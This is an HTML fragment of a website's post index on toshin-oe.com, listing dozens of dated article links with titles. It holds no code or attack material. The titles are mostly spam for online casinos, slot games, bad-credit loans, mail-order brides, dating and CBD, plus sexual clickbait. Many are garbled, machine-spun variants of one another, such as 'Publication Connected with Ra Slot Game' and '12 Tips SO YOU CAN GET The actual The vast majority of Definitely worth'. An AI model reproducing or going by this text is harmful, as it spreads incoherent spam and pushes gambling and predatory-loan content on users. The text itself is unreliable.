                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">&#039;Doing it all&#039;: Indonesian women&#039;s double burden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-just-about-anything-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Just about anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-most-useful-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your Most Useful Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-internet-based-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication About Ra Internet based Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-asian-singles-107/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">meet asian singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-harmed-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Harmed Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/las-las-vegas-nightclubs-could-become-city-s-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Las Las Vegas Nightclubs Could Become City&#8217;s revenue Source that is biggest</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication For Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-on-the-net-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Associated with Ra On the net Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-impaired-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Impaired Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays Things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/idaho-cbd-oil-items-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Idaho CBD Oil Items</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-what-asian-women-for-marriage-is/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Find What Asian Women For Marriage Is</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involved-with-ra-video-slot-machine/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involved with Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-regarding-ra-online-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Regarding Ra Online Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-most-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Most things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-connected-with-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Connected with Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-fabulous-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A fabulous Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-brave-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Brave &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-good-ruined-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A good Ruined Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-dauntless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Dauntless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Represents A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/10-things-men-consider-major-turn-offs-during-sex-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">10 Things Men Consider Major Turn-Offs During Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-and-hints-so-you-can-get-the-particular/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Tips and hints SO YOU CAN GET The particular The majority Truly worth Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-weakened-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Weakened Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-over-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Of Ra Over the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-performs-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Performs All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-any-the-majority/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET Any The majority Definitely worth Out of Any Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipina-bride-142/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">filipina bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intercourse-addiction-is-all-many-times-regarded-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Intercourse addiction is all many times regarded as a deficiency that is moral than a medical problem – a skewed perception that should alter</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-via-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Publication For Ra Via the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-the-actual-the-vast/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET The actual The vast majority of Definitely worth As a result of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-19/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/juvenile-sex-offenders-whenever-your-teenager-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Juvenile Sex Offenders: Whenever Your Teenager Could Be The offender that is sexual</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-courageous-new-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Courageous &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-is-bleeding-after-sex-an-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Are You Understand Is Bleeding After Sex an indicator of Pregnancy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-that-the-vast/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET That The vast majority of Definitely worth With All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-maker-29/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website maker</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-that-a-lot-of-valued-at-out/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET That A lot of Valued at Out of The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-ideas-so-you-can-get-typically-the-the-vast/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Ideas SO YOU CAN GET Typically the The vast majority of Well worth From All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-daring-new-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Daring &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-the-a-large-number-of/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET The A large number of Price Through All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-the-the-majority/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET The The majority Value Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-surprising-things-that-the-bible-claims-about-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">5 Surprising Things That the Bible claims about Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-unfearing-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Unfearing &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-strategies-so-you-can-get-all-the-almost-all/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Strategies SO YOU CAN GET All the Almost all Definitely worth Through The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-fearless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Fearless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-these-the-majority/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET These The majority Worth By The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-audacious-new-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Audacious &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-a-the-majority-of/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET A The majority of Worthwhile Coming from All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-once-they-re-having-less/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Why partners Fight More once they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-all-the-almost-all-price/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET All the Almost all Price From Your Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-36/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-trying-to-play-on-the-web/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Trying to play On the web Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-erotic-lucid-dreaming-exploring-sex-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Exactly about Erotic Lucid Dreaming: Exploring Sex &amp; Character</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mature-singles-73/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">mature singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-29/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/farmers-dating-108/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">farmers dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-taking-part-in-on-line-roulette/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Taking part in On-line Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-most-people-will-be-able-to-and-even-can-t/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Items Most people Will be able to And even Can&#8217;t Usage Your main on line casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solutions-to-find-on-line-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Solutions To Find  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-how-to-create-your-dick-smell-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">You are told by us how to Create  Your Dick Smell Good</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wild-on-the-net-betting-house-guidelines/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Wild on the net betting house Guidelines</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-write-a-good-college-essay-step-by-step-quizlets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">How To Write A Good College Essay Step By Step quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-to-help-you-find-gambling-house-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches To help you Find  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-for-cleaning-up-are-as-wide-and-diverse-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches for cleaning up are as wide and diverse as people themselves</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-may-possibly-become-shared-with-about-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Is May possibly Become Shared with About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-closely-guarded-gambling-house-procedures/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">5 Closely-Guarded gambling house Procedures Described during Explicit Detail</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-in-5-very-easy-steps/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">casino: In 5 Very easy Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-why-women-lose-interest-in-sex/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">We inform you Why Women Lose Interest in Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazil-girls-101/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">brazil girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-in-5-painless-steps/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">betting house: In 5 Painless Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-this-age-we-could-utilize-our-mobile-devices/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">In this age, we could utilize our mobile devices for phone intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-looked-at-and-then-real-method-for-internet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">A Looked at and then Real Method for  internet casino game For Factor with Action Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-106/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honor-winners-by-way-of-high-quality-level/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honor Winners By way of High quality Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-tried-out-and-additionally-correct/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Typically the Tried out and additionally Correct Strategy for  gambling house video game titles Inside Action simply by Detail Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-that-is-sizable-problem-many-investors-are-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The CBD that is sizable Problem Many Investors Are Overlooking</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-online-casino-within-alternative/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the internet online casino Within Alternative Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-intended-for-having-fun-with-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Intended for Having fun with The particular Thrilling Position computer flash games Adventure Associated with Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cherokee-casino-hotel-roland-offers-ribbon-cutting-60/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
